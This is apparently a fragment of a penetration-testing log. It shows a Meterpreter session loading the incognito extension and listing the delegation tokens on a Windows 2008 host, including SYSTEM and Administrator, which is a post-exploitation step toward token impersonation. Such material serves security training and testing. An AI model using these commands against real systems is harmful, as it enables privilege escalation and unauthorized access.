 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN2008\Administrator
WIN2008\test
Impersonation Tokens Available
========================================
No tokens available